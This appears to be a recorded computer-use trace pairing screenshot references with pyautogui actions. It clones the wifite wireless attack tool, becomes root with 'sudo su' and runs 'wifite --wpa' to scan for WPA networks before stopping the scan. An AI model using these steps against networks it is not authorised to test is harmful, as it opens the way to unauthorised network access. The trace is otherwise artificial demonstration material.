
pyautogui.moveTo(360, 153)

pyautogui.moveTo(400, 170)

pyautogui.moveTo(636, 201)

pyautogui.moveTo(373, 251)

pyautogui.moveTo(276, 40)

# Open a new terminal and enter the git clone command for derv82/wifite
pyautogui.click(283, 11)

pyautogui.moveTo(702, 314)

pyautogui.moveTo(696, 398)

pyautogui.click(139, 12)

pyautogui.moveTo(184, 121)

pyautogui.write('git clone https://github.com/derv82/wifite.git')

# Become root with sudo su and the account password
pyautogui.write('sudo su')

pyautogui.press('Return')

pyautogui.press('Return')

# Scan for WPA networks with wifite --wpa, then stop scanning with Ctrl+C
pyautogui.write('wifite --wpa')

pyautogui.write('-')

pyautogui.press('Return')

pyautogui.press('ctrl+c')
